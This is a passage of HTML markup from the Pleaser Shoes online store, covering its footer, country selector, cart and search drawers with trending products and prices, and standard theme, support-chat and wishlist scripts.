value="SH">St. Helena (SHP £)</option><option value="KN">St. Kitts &amp; Nevis (XCD $)</option><option value="LC">St. Lucia (XCD $)</option><option value="VC">St. Vincent &amp; Grenadines (XCD $)</option><option value="SR">Suriname (SRD $)</option><option value="SE">Sweden (SEK kr)</option><option value="CH">Switzerland (CHF CHF)</option><option value="TW">Taiwan (TWD $)</option><option value="TZ">Tanzania (TZS Sh)</option><option value="TH">Thailand (THB ฿)</option><option value="TL">Timor-Leste (USD $)</option><option value="TG">Togo (XOF Fr)</option><option value="TO">Tonga (TOP T$)</option><option value="TT">Trinidad &amp; Tobago (TTD $)</option><option value="TN">Tunisia (USD $)</option><option value="TC">Turks &amp; Caicos Islands (USD $)</option><option value="TV">Tuvalu (AUD $)</option><option value="UG">Uganda (UGX USh)</option><option value="AE">United Arab Emirates (AED د.إ)</option><option value="GB">United Kingdom (GBP £)</option><option value="US" selected="selected">United States (USD $)</option><option value="UY">Uruguay (UYU $U)</option><option value="UZ">Uzbekistan (UZS so'm)</option><option value="VU">Vanuatu (VUV Vt)</option><option value="VA">Vatican City (EUR €)</option><option value="VE">Venezuela (USD $)</option><option value="VN">Vietnam (VND ₫)</option><option value="ZM">Zambia (ZMW K)</option><option value="ZW">Zimbabwe (USD $)</option></select>
			<div class="select-arrow">
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-body)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
		</div><noscript>
			<button class="text-button">Update country/region</button>
		</noscript></form></div>
			</div>
			<div class="small-12 medium-4 columns"></div>
			<div class="small-12 columns footer__copy-container">
				<p class="footer__copy">&copy; 2026 Pleaser Shoes, All rights reserved.</p>
				
				<ul class="footer__legal-menu">
					
						<li><a href="/policies/terms-of-service">Terms & Conditions</a></li>
					
						<li><a href="/policies/privacy-policy">Privacy Policy</a></li>
					
						<li><a href="/pages/ccpa-cpra-compliance">Do Not Sell My Personal Information</a></li>
					
				</ul>
				
</div>
		</div>
	</div>
</footer>


</div>
<!-- END sections: footer-group -->
		<div class="side-panel cart-drawer" id="Cart-Drawer" tabindex="-1">
	<div class="side-panel-inner">
		<div class="side-panel-header">
			<div>
				<h4 class="body-font">Cart</h4>
				<side-panel-close class="side-panel-close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</side-panel-close>
			</div>
		</div>
		<div class="side-panel-content"><div class="cart-drawer__empty-cart">
					
<svg width="82" height="82" viewBox="0 0 82 82" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M63.2133 82.0001C58.4983 82.0001 54.6765 78.1637 54.6765 73.4633C54.6765 68.7483 58.5129 64.9265 63.2133 64.9265C67.9137 64.9265 71.7501 68.7629 71.7501 73.4633C71.7501 78.1637 67.9137 82.0001 63.2133 82.0001ZM63.2133 68.3383C60.3872 68.3383 58.0883 70.6372 58.0883 73.4633C58.0883 76.2894 60.3872 78.5883 63.2133 78.5883C66.0394 78.5883 68.3383 76.2894 68.3383 73.4633C68.3383 70.6372 66.0394 68.3383 63.2133 68.3383Z" fill="var(--color-accent)"/>
<path d="M29.0368 82.0001C24.3218 82.0001 20.5 78.1637 20.5 73.4633C20.5 68.7483 24.3364 64.9265 29.0368 64.9265C33.7372 64.9265 37.5736 68.7629 37.5736 73.4633C37.5882 78.1637 33.7518 82.0001 29.0368 82.0001ZM29.0368 68.3383C26.2107 68.3383 23.9118 70.6372 23.9118 73.4633C23.9118 76.2894 26.2107 78.5883 29.0368 78.5883C31.8629 78.5883 34.1618 76.2894 34.1618 73.4633C34.1618 70.6372 31.8629 68.3383 29.0368 68.3383Z" fill="var(--color-accent)"/>
<path d="M70.0368 61.4999H30.6036C24.9221 61.4999 20.0021 57.4585 18.8746 51.8942L10.5575 10.2499H1.71321C0.761429 10.2499 0 9.48849 0 8.5367C0 7.59956 0.761429 6.82349 1.71321 6.82349H11.9632C12.7832 6.82349 13.4714 7.39456 13.6325 8.19991L22.2425 51.206C23.0332 55.1888 26.5621 58.0735 30.6182 58.0735H70.0514C70.9886 58.0735 71.7646 58.8349 71.7646 59.7867C71.75 60.7385 70.9886 61.4999 70.0368 61.4999Z" fill="var(--color-accent)"/>
<path d="M67.4304 47.8383H20.5001C19.5629 47.8383 18.7869 47.0768 18.7869 46.125C18.7869 45.1733 19.5483 44.4118 20.5001 44.4118H67.4304C70.0076 44.4118 72.204 42.479 72.5115 39.9165C72.6286 38.9793 73.5365 38.3204 74.4151 38.4376C75.3522 38.5547 76.0111 39.404 75.894 40.3411C75.3668 44.6168 71.7208 47.8383 67.4304 47.8383Z" fill="var(--color-accent)"/>
<path d="M39.2869 20.4999H15.3751C14.4379 20.4999 13.6619 19.7385 13.6619 18.7867C13.6619 17.8496 14.4233 17.0735 15.3751 17.0735H39.2869C40.224 17.0735 41.0001 17.8349 41.0001 18.7867C41.0001 19.7385 40.2386 20.4999 39.2869 20.4999Z" fill="var(--color-accent)"/>
<path d="M63.2133 37.5882C52.8608 37.5882 44.4265 29.1539 44.4265 18.8014C44.4265 8.44893 52.8462 0 63.2133 0C73.5658 0 82.0001 8.43429 82.0001 18.7868C82.0001 29.1393 73.5658 37.5882 63.2133 37.5882ZM63.2133 3.41179C54.7351 3.41179 47.8383 10.3086 47.8383 18.7868C47.8383 27.265 54.7351 34.1618 63.2133 34.1618C71.6915 34.1618 78.5883 27.265 78.5883 18.7868C78.5883 10.3086 71.6915 3.41179 63.2133 3.41179Z" fill="var(--color-accent)"/>
<path d="M70.0368 27.3382C69.5976 27.3382 69.1583 27.1771 68.8215 26.8404L55.1597 13.1786C54.4861 12.505 54.4861 11.4361 55.1597 10.7625C55.8333 10.0889 56.9022 10.0889 57.5758 10.7625L71.2376 24.4243C71.9111 25.0979 71.9111 26.1668 71.2376 26.8404C70.9154 27.1625 70.4761 27.3382 70.0368 27.3382Z" fill="var(--color-accent)"/>
<path d="M56.3751 27.3382C55.9358 27.3382 55.4965 27.1771 55.1597 26.8404C54.4861 26.1668 54.4861 25.0979 55.1597 24.4243L68.8215 10.7625C69.4951 10.0889 70.564 10.0889 71.2376 10.7625C71.9111 11.4361 71.9111 12.505 71.2376 13.1786L57.5758 26.8404C57.2536 27.1625 56.8144 27.3382 56.3751 27.3382Z" fill="var(--color-accent)"/>
</svg>

					<p>Your cart is currently empty.</p>
					<a class="button accent2" href="/collections/all"><span>Start Shopping</span></a>
				</div><div class="cart-drawer--recommendations--container product-recommendations--parent">
					<product-recommendations class="cart-drawer--recommendations" data-url="/recommendations/products?section_id=cart-drawer&product_id=&limit=4">
						
					</product-recommendations>
				</div></div></div>
</div>
		<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-product.css?v=91912705622530490941767200838" rel="stylesheet" type="text/css" media="all" />

<link id="Product" rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/product.css?v=126419749592528673981767200838" media="print" onload="this.media='all'">
<div class="side-panel product-drawer" id="Product-Drawer" tabindex="-1">
	<div class="side-panel-inner">
		<div class="side-panel-header">
			<div>
				<h4>Select options</h4>
				<side-panel-close class="side-panel-close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</side-panel-close>
			</div>
		</div>
		<div class="side-panel-content" id="Product-Drawer-Content">

		</div>
	</div>
</div>


		<div class="side-panel search-drawer" tabindex="-1" id="Search-Drawer">
	<div class="side-panel-inner">
		<div class="side-panel-header">
			<div>
				<form role="search" method="get" class="searchform" action="/search">
					<fieldset>
						<label for="side-panel-search-input visually-hidden">Search</label>
						<input id="side-panel-search-input" type="search" class="search-field" placeholder="Search for anything" value="" name="q" autocomplete="off">
					</fieldset>
				</form>
				<side-panel-close class="side-panel-close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</side-panel-close>
			</div>
		</div><div class="side-panel-content side-panel-content--has-tabs">

		</div><div class="side-panel-content side-panel-content--initial">
			<div class="thb-predictive-search"><div class="thb-predictive-search--promotion">
						<span class="thb-predictive-search--label">Trending Now</span>
						<div class="thb-predictive-search--promotion-products">
							<ul class="products collection row small-up-1 medium-up-2">
									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/gel-insoles" title="Pleaser Gel Insoles w/ Arch Support" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_20x20_crop_center.jpg?v=1764096205" data-srcset="//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_375x375_crop_center.jpg?v=1764096205 375w,//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_770x770_crop_center.jpg?v=1764096205 770w" alt="Pleaser Gel Insoles w/ Arch Support" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_375x375_crop_center.jpg?v=1764096205" srcset="//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_375x375_crop_center.jpg?v=1764096205 375w,//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_770x770_crop_center.jpg?v=1764096205 770w" alt="Pleaser Gel Insoles w/ Arch Support" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="gel-insoles" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/gel-insoles" title="Pleaser Gel Insoles w/ Arch Support" class="product-card-title">Pleaser Gel Insoles w/ Arch Support</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$13.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
		</div>
		
			

</div>
</product-card>
									</li>
									

									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/sky-308cm" title="Sky-308" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_20x20_crop_center.jpg?v=1696462398" data-srcset="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398 375w,//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_770x770_crop_center.jpg?v=1696462398 770w" alt="clear/clear" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398" srcset="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398 375w,//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_770x770_crop_center.jpg?v=1696462398 770w" alt="clear/clear" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="sky-308cm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/sky-308cm" title="Sky-308" class="product-card-title">Sky-308</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$61.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 15 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
									</li>
									

									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	<span class="badge onsale onclearance top left">CLEARANCE</span>

    <a href="/products/adore-1021rc02bpuch" title="Adore-1021RC-02" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_20x20_crop_center.jpg?v=1696466920" data-srcset="//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_375x375_crop_center.jpg?v=1696466920 375w,//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_770x770_crop_center.jpg?v=1696466920 770w" alt="black-faux-leather/rainbow" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_375x375_crop_center.jpg?v=1696466920" srcset="//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_375x375_crop_center.jpg?v=1696466920 375w,//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_770x770_crop_center.jpg?v=1696466920 770w" alt="black-faux-leather/rainbow" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-1021rc02bpuch" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-1021rc02bpuch" title="Adore-1021RC-02" class="product-card-title">Adore-1021RC-02</a>
    
<span class="price">
    
      <del>
        <span class="amount">
          
            <span class=money>$118.95</span>
          
        </span>
      </del>
    
<ins
    ><span class="amount"><span class=money>$48.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
		</div>
		
			

			

			

</div>
</product-card>
									</li>
									

									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/adore-1020bm" title="Adore-1020" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_20x20_crop_center.jpg?v=1696461116" data-srcset="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116 375w,//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_770x770_crop_center.jpg?v=1696461116 770w" alt="black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116" srcset="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116 375w,//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_770x770_crop_center.jpg?v=1696461116 770w" alt="black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-1020bm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-1020bm" title="Adore-1020" class="product-card-title">Adore-1020</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$101.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 33 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
									</li>
									

									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/adore-709bm" title="Adore-709" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_20x20_crop_center.jpg?v=1696463701" data-srcset="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701 375w,//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_770x770_crop_center.jpg?v=1696463701 770w" alt="black/black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701" srcset="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701 375w,//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_770x770_crop_center.jpg?v=1696463701 770w" alt="black/black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-709bm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-709bm" title="Adore-709" class="product-card-title">Adore-709</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$63.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 23 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
									</li>
									

									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/detachable-ankle-straps" title="Detachable Clear Ankle Straps" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_20x20_crop_center.jpg?v=1613177470" data-srcset="//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_375x375_crop_center.jpg?v=1613177470 375w,//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_770x770_crop_center.jpg?v=1613177470 770w" alt="clear" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_375x375_crop_center.jpg?v=1613177470" srcset="//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_375x375_crop_center.jpg?v=1613177470 375w,//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_770x770_crop_center.jpg?v=1613177470 770w" alt="clear" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="detachable-ankle-straps" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/detachable-ankle-straps" title="Detachable Clear Ankle Straps" class="product-card-title">Detachable Clear Ankle Straps</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$11.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
		</div>
		
			

			

			

</div>
</product-card>
									</li>
									
</ul>
						</div>
					</div></div>
		</div>

	</div>
</div>

<link rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/product-grid.css?v=139952828511736141861767200838" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/predictive-search.css?v=76586427408810989831767200838" media="print" onload="this.media='all'">
<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-predictive-search.css?v=55959197763894920811767200838" rel="stylesheet" type="text/css" media="all" />

<noscript>
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/product-grid.css?v=139952828511736141861767200838" rel="stylesheet" type="text/css" media="all" />
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/predictive-search.css?v=76586427408810989831767200838" rel="stylesheet" type="text/css" media="all" />
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-predictive-search.css?v=55959197763894920811767200838" rel="stylesheet" type="text/css" media="all" />√√
</noscript>

		<div class="click-capture"></div>
	</div>

	<script src="//pleasershoes.com/cdn/shop/t/108/assets/vendor.min.js?v=157477036952821991051767200838" type="text/javascript"></script>
	
	
		<script src="//pleasershoes.com/cdn/shop/t/108/assets/product.js?v=146115217072074703451767200838" type="text/javascript"></script>
	
	<script src="//pleasershoes.com/cdn/shop/t/108/assets/slideshow.js?v=20324194101800076201767200838" type="text/javascript"></script>
	<script src="//pleasershoes.com/cdn/shop/t/108/assets/app.js?v=98960051873977206141767200838" type="text/javascript"></script>
	<script type="module" src="//pleasershoes.com/cdn/shop/t/108/assets/scroll-shadow.js?v=20320457967675250001767200838" defer="defer"></script>
	<script src="//pleasershoes.com/cdn/shop/t/108/assets/predictive-search.js?v=165469390560483649961767200838" defer="defer"></script><script src="//pleasershoes.com/cdn/shop/t/108/assets/product-recommendations.js?v=5872399794701766591767200838" defer="defer"></script><script src="//pleasershoes.com/cdn/shop/t/108/assets/back-to-top.js?v=8284912484804092081767200838" defer="defer"></script>
<back-to-top class="back-to-top">
<svg width="11" height="16" viewBox="0 0 11 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="back-to-top--bar" d="M4.87654 2.34497C4.87654 1.99178 5.16285 1.70547 5.51604 1.70547C5.86922 1.70547 6.15554 1.99179 6.15554 2.34497V15.5613C6.15554 15.9144 5.86922 16.2008 5.51604 16.2008C5.16285 16.2008 4.87654 15.9144 4.87654 15.5613V2.34497Z" fill="var(--color-accent)"/>
<path class="back-to-top--handle" d="M0.197525 5.0502L5.02195 0.225769C5.14739 0.100345 5.32293 0.0251028 5.48588 0C5.66143 -7.67342e-09 5.83696 0.0752197 5.96239 0.200647L10.7994 5.03761C10.9373 5.17554 11 5.33858 11 5.51412C11 5.68967 10.9248 5.8652 10.7994 5.99063C10.5486 6.254 10.1223 6.254 9.85892 5.99063L6.16301 2.30726C5.72921 2.1318 5.72921 1.70547 4.83387 2.29472L1.13796 5.99063C0.887198 6.254 0.460891 6.254 0.197525 5.99063C-0.0658415 5.73987 -0.0658415 5.31356 0.197525 5.0502Z" fill="var(--color-accent)"/>
</svg>
</back-to-top>

	<script>
		document.addEventListener("cart:item-added", function (evt) {
			document.querySelector('.thb-item-count').classList.remove('thb-item-count--hide');
		});		
	</script>

    <script type="text/javascript">
    (function(d, src, c) { var t=d.scripts[d.scripts.length - 1],s=d.createElement('script');s.id='la_x2s6df8d';s.async=true;s.src=src;s.onload=s.onreadystatechange=function(){var rs=this.readyState;if(rs&&(rs!='complete')&&(rs!='loaded')){return;}c(this);};t.parentElement.insertBefore(s,t.nextSibling);})(document,
    'https://ps-dc.ladesk.com/scripts/track.js',
    function(e){ LiveAgent.createButton('s5pcakm4', e); });
    </script>

    <script>
      document.querySelector('#customerSupport').addEventListener('click', e => {
        document.querySelector('[title="Contact us button"]').click();
      })
    </script>

  <script type="text/javascript">
  (function(d, src, c) { var t=d.scripts[d.scripts.length - 1],s=d.createElement('script');s.id='la_x2s6df8d';s.async=true;s.src=src;s.onload=s.onreadystatechange=function(){var rs=this.readyState;if(rs&&(rs!='complete')&&(rs!='loaded')){return;}c(this);};t.parentElement.insertBefore(s,t.nextSibling);})(document,
  'https://ps-dc.ladesk.com/scripts/track.js',
  function(e){ LiveAgent.createButton('s5pcakm4', e); });
  </script>

<div id="shopify-block-AYUlraVkxNys5bytlS__4139971114690857691" class="shopify-block shopify-app-block">
<script id="wkCollectionButtons" type="application/json">
  {
    "injectMethod": "insertAfter",
    "buttonPlacement": "top-end",
    "productLinkSelector": "",
    "injectReferenceJs": "(target, app) => target",
    "floatingReferenceJs": "(target, app) => target",
    "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
    "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)",
    "integration": {
      "productLinkSelector": "",
      "injectReferenceJs": "(target, app) => target",
      "floatingReferenceJs": "(target, app) => target",
      "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
      "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)"
    }
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/block-wishlist-button-collection.js"></script>

<style>
  wishlist-button-collection {
    --icon-size: 18px;
    --icon-stroke-width: 1.2px;
    --button-offset-vertical: 0px;
    --button-offset-horizontal: 0px;
    --button-background-size: 34px;
    --button-background-border-radius: 24px;
    --button-border-width: 1px;
    --button-background-opacity: 85%;

    --button-background: none;
    --button-border: none;
    --icon-stroke: rgb(var(--wk-color-accent-1));

    
  }
</style>

</div><div id="shopify-block-ANE4wZWpEQU9nQkpJY__6680288666557934739" class="shopify-block shopify-app-block"><script id="wkWishlistPage" type="application/json">
  {
    "showVendor": false,
    "showProductTitle": true,
    "showPrice": true,
    "showShareButton": true,
    "showBuyAllButton": false,
    "showClearButton": false,
    "moveToCart": false,
    "ctaButton": "add-to-cart",
    "productOptions": "dropdowns",
    "wishlistEmptyLink": "\/collections\/all",
    "removeButtonStyle": "icon"
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/block-wishlist-page.js"></script>

<style>
  wishlist-page {
    --text-color: var(--wk-color-text);
    --page-max-width: 1200px;
    --page-padding-top: 30px;
    --page-padding-bottom: 30px;
    --button-min-height: var(--wk-button-min-height);
    --button-border-width: var(--wk-button-border-width);
